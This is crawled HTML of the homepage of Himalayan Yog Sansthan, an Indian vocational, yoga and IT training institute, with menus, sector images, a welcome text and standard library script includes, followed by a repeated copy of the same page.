            <li><a href="recognition.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Recognition</a></li>
            <li><a href="verifycenter.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Verify</a></li>
            <li><a href="#" target="_top"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Verify Enrollments</a></li><!--verify_enrollment.php-->
             <li><a href="admitcard.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Print Admit Card</a></li>
             <li><a href="marksheet.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Result</a></li>
          </ul>
          <h3>Sectors</h3><br />
		  <!--<center><br />
              <img src="images/National-Vocational-Edu-Day-2016.jpg" width="189" height="248" />
            </center>-->
            <div id="js-grid-sectors" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/agriculture.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/art.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/automobile.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/beautician.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/building.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/chemical.png" width="189" height="248" /> </div>
    </a> </div>
    
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/computer.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cookery.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cutting.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/National-Vocational-Edu-Day-2016.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/paramedical.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters-1.png" width="189" height="248" /> </div>
    </a> </div>
    </div>          <h3>HYS Information</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>HYS Profile</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Details</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Calendar</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>General Information</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Special Day Guide</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Fees Structure <img src="images/new.gif" style="" border="none"></a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Fees Structure <img src="images/new.gif" style=" margin-left:-3px;" border="none"></a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Quality Policy</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Career</a></li>
          </ul>
		            <h3>Information For VTCs</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Posters</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Examination</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Syllabus</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Question Bank</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Application</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Application</a></li>
          </ul>
          
          
          <video width="100%" height="240" controls>
  <source src="images/VID-20180123-WA0003.mp4" type="video/mp4">
  <source src="images/VID-20180123-WA0003.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>        </div>
      </div>
      <div class="col-md-6 bg-info">
        <div class="container-detail">
          <div style="padding-bottom: 12px;">
            
			<marquee onmouseout="this.start();" onmouseover="this.stop();" scrollamount="5" style="width: 100%;" width="100%">
             
			 
 
                <font color="red"> 
                                                                           
			
			
			</font>
            
			</marquee> 
          </div>          <div id="wowslider-container1">
            <div class="ws_images">
              <ul>
                <!--<li><img src="images/home/a2.jpg" alt="slide-1" title="slide-1" id="wows1_0"/></li>-->
				<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                <!--<li><img src="images/home/b1.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li> -->
				
				<!--li><img src="images/home/2nd.png" alt="slide-9" title="slide-1" id="wows1_8"/></li-->
				<li><img src="images/home/certificate.jpg" alt="slide-9" title="slide-1" id="wows1_8"/></li>
				<!--<li><img src="images/home/3.jpg" alt="slide-9" title="slide-8" id="wows1_8"/></li>
				
				<li><img src="images/home/banner2.jpg" alt="slide-9" title="slide-2" id="wows1_8"/></li>
				<li><img src="images/home/a8.jpg" alt="slide-8" title="slide-3" id="wows1_7"/></li>
				<li><img src="images/home/banner.jpg" alt="slide-9" title="slide-4" id="wows1_8"/></li>
				<li><img src="images/home/b4.jpg" alt="slide-9" title="slide-5" id="wows1_8"/></li>
				<li><img src="images/home/1.jpg" alt="slide-9" title="slide-6" id="wows1_8"/></li>
				<li><img src="images/home/2.jpg" alt="slide-9" title="slide-7" id="wows1_8"/></li>
				
				<li><img src="images/home/4.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
				<li><img src="images/home/5.jpg" alt="slide-9" title="slide-10" id="wows1_8"/></li>
				<li><img src="images/home/6.jpg" alt="slide-9" title="slide-11" id="wows1_8"/></li>
				<li><img src="images/home/7.jpg" alt="slide-9" title="slide-12" id="wows1_8"/></li>
				-->
				
              <!-- 1 <li><img src="images/home/a6.jpg" alt="slide-6" title="slide-6" id="wows1_5"/></li>
               2 <li><img src="images/home/a7.jpg" alt="slide-7" title="slide-7" id="wows1_6"/></li>
                3
                4<li><img src="images/home/a10.jpg" alt="slide-10" title="slide-10" id="wows1_9"/></li>
                5<li><img src="images/home/a1.jpg" alt="slide-1" title="slide-1" id="wows1_10"/></li>
                6 
                7 
                 8<li><img src="images/home/b2.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                 9
                10 <li><img src="images/home/b3.jpg" alt="slide-9" title="slide-9" id="wows1_8"/></li>
                11 -->
              </ul>
            </div>
            <div class="ws_bullets">
              <div> 
			  <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a>
			  
               <a href="#" title="slide-9"><span><img src="images/tooltips/certificate1.jpg" alt="slide-1"/>9</span></a>
			    <a href="#" title="slide-9"><span><img src="images/tooltips/33.jpg" alt="slide-8"/>9</span></a>
				<!--
			   <a href="#" title="slide-9"><span><img src="images/tooltips/44.jpg" alt="slide-9"/>9</span></a>
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t11.jpg" alt="slide-2"/>9</span></a>
			   <a href="#" title="slide-8"><span><img src="images/tooltips/t8.jpg" alt="slide-3"/>8</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t9.jpg" alt="slide-4"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/t15.jpg" alt="slide-5"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/11.jpg" alt="slide-6"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/22.jpg" alt="slide-7"/>9</span></a>
			  
			   
			   <a href="#" title="slide-9"><span><img src="images/tooltips/55.jpg" alt="slide-10"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/66.jpg" alt="slide-11"/>9</span></a>
			   <a href="#" title="slide-9"><span><img src="images/tooltips/77.jpg" alt="slide-12"/>9</span></a>
			   -->
              <!-- 1 <a href="#" title="slide-6"><span><img src="images/tooltips/t6.jpg" alt="slide-6"/>6</span></a> 
               2 <a href="#" title="slide-7"><span><img src="images/tooltips/t7.jpg" alt="slide-7"/>7</span></a> 
               3   
               4 <a href="#" title="slide-10"><span><img src="images/tooltips/t10.jpg" alt="slide-10"/>10</span></a> 
               5 <a href="#" title="slide-1"><span><img src="images/tooltips/t1.jpg" alt="slide-1"/>11</span></a> 
               6 
               7 
                8 <a href="#" title="slide-9"><span><img src="images/tooltips/t12.jpg" alt="slide-9"/>9</span></a>
                9   
                10   <a href="#" title="slide-9"><span><img src="images/tooltips/t14.jpg" alt="slide-9"/>9</span></a> 
                 11  --> 
              </div>
            </div>
            <div class="ws_shadow"></div>
          </div>
          <h1>Welcome</h1>
          <br />
          <p>We are India’s One of the Pioneer Education organizations engaged in the Literary Research and Training in the field of IT. Yoga & Naturopathy .Ayurvedia. Teacher Training. And many other job oriented career courses, the scope of the vocational training remains immense as there is an enormous demand for the skilled manpower in the country. Himalayan Yog Sansthan provides its services in the states of U.P. M.P. Bihar. Rajasthan and West Bengal. Demand for the Skilled Manpower especially in India around 119 million additional skilled work forces will be required by 29 sectors. According to the skills gap report, most of the sectors except agriculture will require more skilled workforce in the next seven years. Himalyan organizes qualifications according to a series of levels of knowledge, skills and aptitude. A learner must possess learning outcomes regardless of being acquired through formal, non-formal or informal learning. It would be useful to promote the creativity of every students including working and non working manpower.</p>
            <br />
			<h5>Requirement of Vocational Training</h5>
          <ol class="decimal">
            <li>There is an enormous demand for the skilled manpower in the country.</li>
            <li>Huge mismatch between supply and demand of skilled labors.</li>
            <li>Continuous up gradation on techniques required in industries across various sectors.</li>
            <li>Need to match the industrial needs.</li>
			<li>Huge employment opportunities.</li>
			<li>Employees’ productivity.</li>
			<li>Scope of high earning.</li>
			<li>Methodology of Teaching</li>
			<li>HYS ensures the innovative content development as per the job oriented career curriculum.</li>
			<li>Equipped with trained and professionally competent experts for imparting the teaching as per the parameters laid down by the Training and Lesson Notes prepared for course is ensured to be in local languages (if required).</li>
			<li>IT in education, Yoga & Naturopathy.</li>
			<li>Enhances the quality of education by increasing learner motivation and escalating teacher training.</li>
			<li>Powerful tool for extending educational opportunities.</li>
			<li>Has ability to transcend time and space.</li>
			<li>Helps to improve the quality of Education.</li>
			<li>Representing competitive edge in an increasingly globalizing job market.</li>
			<li>Helps to expand access to Education.</li>
		  </ol>
         
         
          <div class="row">
              <div class="col-md-12 client">
                <h2>Supporting Sectors</h2>
<div id="js-grid-clients" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr01.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr02.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr03.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr04.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr05.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr06.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr07.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr08.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr09.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr10.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr11.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr12.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr13.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr14.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr15.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr16.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr17.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr18.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr19.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr21.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr22.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr23.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr24.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr25.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr26.png" alt=""> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/scr27.png" alt=""> </div>
    </a> </div>
</div>
              </div>
            </div>
           
          <div class="row">
		  
              <div class="col-md-12 client">
             
  <h2>Our Brighter Students</h2>
   <section class="customer-logos slider">
          </section>
     
              </div>
            </div>
        
		<br><br>
		 
        </div>
		
      </div>
      <div class="col-md-3">
        <div class="side_menu">
                    <h3>Navigation</h3>
          <ul class="fa-ul">
            <li><a href="blocked-center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i><strong style="color: #ff0000;">Blocked Center Name</strong></a></li>
           <!-- <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Application for Affiliation <img src="images/new.gif" style="" border="none"></a></li>-->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Time Table 2026 <img src="images/new.gif" style="" border="none"></a></li>
			<li><a href="regional_login.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Login</a></li>
           <!-- <li><a href="regional_center.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Regional Centers</a></li>-->
            <!--<li><a href="state_coordinators.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>State Coordinators</a></li> -->
           <!-- <li><a href="#" target="_new"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Affiliated VTC List <img src="images/new.gif" style="" border="none"></a></li> -->
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="industry_programes.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Industry Programes</a></li>
            <li><a href="board-of-member.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Board Of Members</a></li>
            <li><a href="apprentices_act.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Apprentices Act</a></li>
            <li><a href="https://www.himalyan.org.in/franchises/" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Login</a></li>
          </ul>          <div class="cldr">
  <h3>Calander</h3></br >
  <table id="calendar-demo" class="calendar" align="center"></table>
</div>          <h3>Notice Board</h3>
          <div class="notice">
            <marquee direction="up" onmouseout="this.start();" onmouseover="this.stop();" scrollamount="3" style="height: 200px; width: 95%; background: rgb(232, 249, 250);" width="95%">
            <p align="justify"><img src="images/new.gif" style="cursor: nw-resize;"><font color="black"> the admission has been adjourned </font></p>
            <font color="black"> </font>
            <hr>
           
          </marquee>        </div>
        <h3>Students Section</h3>
          <ul class="fa-ul">
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Admission Procedure</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Practical Record</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Certificate Verification</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Workshops</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Benefits</a></li>
            <li><a href="index.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Enquiry</a></li>
          </ul>
          <!--<video width="100%" height="240" controls>
  <source src="images/QCI.mp4" type="video/mp4">
  <source src="images/QCI.ogv" type="video/ogv">
Your browser does not support the video tag.
</video>-->      </div>
	  
	  
    </div>
  </div>
  <hr />
  </div>
  </div>
</section>
<section class="footer">
  <div class="container">
 <div class="row">
      <div class="col-md-12">
         <center><p>This website is made accessible to persons with disabilities. It meets the Guidelines for Indian Government Websites and adheres to Level AA of the Web Content Accessibility Guidelines (WCAG 2.0) of the World Wide Web Consortium (W3C).</p></center>
         <hr>
      </div>
      <div class="col-md-4">
        <p>Copyright @ Himalayan Yog Sansthan</p>
      </div>
      <div class="col-md-8">
        <div class="validate">
		<!--
          <ul>
            <li><h4>Importants  :</h4></li>
            <li>
              <a title="External Website that opens in a new window" target="_blank" href="http://india.gov.in">
                <img alt="http://india.gov.in, the National Portal of India (External Website that opens in a new window)" src="images/indiagovin.gif">
              </a>
            </li>
            <li>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="W3C XHTML 1.0 (External Website that opens in a new window)" src="images/valid-xhtml102.png">
              </a>
              <a target="_blank" title="External Website that opens in a new window" href="#">
                <img width="65" height="23" alt="Level Double-A conformance, W3C WAI Web Content Accessibility Guidelines 2.0 (External Website that opens in a new window)" src="images/wcag2AA.png">
              </a>
            </li>
            <li>
              <a href="http://rti.gov.in/" target="_blank" title="Right To Information"><img alt="RTI" src="images/rti.jpg"></a>
            </li>
          </ul>
		  -->
        </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/wowslider.js"></script>
<script type="text/javascript" src="js/script.js"></script>
<script type="text/javascript" src="js/bootstrap.js"></script>
<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="js/menuzord.js"></script>
<script type="text/javascript" src="js/jquery.cubeportfolio.min.js"></script>
<script type="text/javascript" src="js/main.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
	jQuery("#menuzord").menuzord({
		align: "right"
				});
	});
</script>
<script type="text/javascript" src="js/dcalendar.picker.js"></script>
<script>


$('#calendar-demo').dcalendar();


</script>
</body></html><script src="https://code.jquery.com/jquery-2.2.0.min.js" type="text/javascript"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet">
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js"></script>
 <script  src="js/index.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
     $('#myModal').modal('show');
});
 
</script>
  <div class="modal fade" id="myModal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Notice</h4>
        </div>
        <div class="modal-body">
          <p><img src="uploads/noticebanner/" style="width:100%;height:auto"></p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div>


  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://himalyan.org.in/index.php/hpdcy/js/menuzord.js
body_size: 5885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Himalayan Yog Sansthan</title>
<!------------------------------------------Responsive Meta------------------------------------------>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!------------------------------------------css------------------------------------------>
<link rel="stylesheet" type="text/css" href="css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="style.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord.css" />
<link rel="stylesheet" type="text/css" href="css/menuzord-colored.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.css" />
<link rel="stylesheet" type="text/css" href="css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/cubeportfolio.min.css">
<link rel="stylesheet" type="text/css" href="css/dcalendar.picker.css">
<link href="https://fonts.googleapis.com/css?family=Domine|Montserrat" rel="stylesheet">

</head>
<body>
<header>
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="logo"> <a href="index.php" title=""><img src="images/himalaya_logo.png" width="355" height="300" class="img-responsive" /></a> </div>
      </div>
      <div class="col-md-9">
        <div class="topbar">
           <ul>
             <li><a href="#">Screen Reader Access</a></li>
             <li><a href="#">Skip to main content</a></li>
             <li>
               <p>
                 Text Size:
                 <input type="image" name="" id="" alt="Decrease text size" src="images/textMinus.gif">
                 <input type="image" name="" id="" alt="Normal text size" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Increase text size" src="images/textPlus1.gif">
               </p>
             </li>
             <li>
               <p>
                 Contrast Scheme:
                 <input type="image" name="" id="" alt="Black on White" src="images/standard.gif">
                 <input type="image" name="" id="" alt="Yellow on Black" src="images/white_on_black.gif">
               </p>
             </li>
             <li>
               <p>
                 <img src="images/english.gif" alt="This page in English">
                 <a href="#"><img src="images/hindi.gif" alt="This page in Hindi"></a>
               </p>
             </li>
           </ul>
        </div>
        <div class="head-img"><img src="images/banner-hml.jpg" width="1170" height="221" class="img-responsive" /></div>
      </div>
    </div>
  </div>
</header>
<nav>
  <div class="container">
    <div class="row">
      <div id="menuzord" class="menuzord red"> <a class="menuzord-brand" href="javascript:void(0)">Menu</a>
        <ul class="menuzord-menu">
          <li class="active"><a href="index.php">Home</a></li>
          <li class="active"><a href="about.php">About Us</a></li>
          <li class="active"><a href="course.php">Course</a></li>
          <li class="active"><a href="gallery.php">Gallery</a></li>
          <!--<li class="active"><a href="center_registration.php">Center Registration</a></li>-->
          <li class="active"><a href="contact.php">Contact</a></li>
          <li class="active"><a href="online-admission-form.php">Admission</a></li> 
          <!--<li class="active"><a href="#">Admission</a></li>-->
          <li class="active"><a href="#">Webmail</a></li>
          <!--<li class="active"><a href="why_qci.php">Why QCI</a></li>-->
        </ul>
      </div>
    </div>
  </div>
</nav><script src="/js/cubeportfolio.min.js"></script>
<section class="content">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="side_menu">
          <h3>Menu</h3>
          <ul class="fa-ul">
            <li><a href="mission-vision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Mission &amp; Vision</a></li>
            <li><a href="aim-objective.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Aim &amp; Objective</a></li>
            <li><a href="our-scope.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Our Scope</a></li>
            <li><a href="functions-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Functions of HEG</a></li>
            <li><a href="authorities-of-heg.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Authorities of HEG</a></li>
            <li><a href="vocational-survey.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Vocational Survey</a></li>
            <li><a href="departments-sectors.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Department &amp; Sectors</a></li>
            <li><a href="terms-conditions.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Terms &amp; Conditions</a></li>
            <li><a href="planning-commision.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Planning Commision</a></li>
            <li><a href="recognition.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Recognition</a></li>
            <li><a href="verifycenter.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Member Verify</a></li>
            <li><a href="#" target="_top"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Verify Enrollments</a></li><!--verify_enrollment.php-->
             <li><a href="admitcard.php"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Print Admit Card</a></li>
             <li><a href="marksheet.php" target="_blank"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Result</a></li>
          </ul>
          <h3>Sectors</h3><br />
		  <!--<center><br />
              <img src="images/National-Vocational-Edu-Day-2016.jpg" width="189" height="248" />
            </center>-->
            <div id="js-grid-sectors" class="cbp cbp-l-grid-clients">
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/agriculture.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/art.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/automobile.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/beautician.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/building.png" width="189" height="248" /> </div>
    </a> </div>
  <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/chemical.png" width="189" height="248" /> </div>
    </a> </div>
    
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/computer.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cookery.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/cutting.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/National-Vocational-Edu-Day-2016.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/paramedical.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters.png" width="189" height="248" /> </div>
    </a> </div>
    <div class="cbp-item"> <a href="#" class="cbp-caption">
    <div class="cbp-caption-defaultWrap"> <img src="images/yoga-posters-1.png" width="189" height="248" /> </div>
    </a> </div>
    </div>          <h3>HYS Information</h3>
          <ul class="fa-ul">
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>HYS Profile</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Course Details</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Academic Calendar</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>General Information</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Special Day Guide</a></li>
            <li><a href="#"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Exam Fees Structure <img src="images/new.gif" style="" border="none"></a></li>
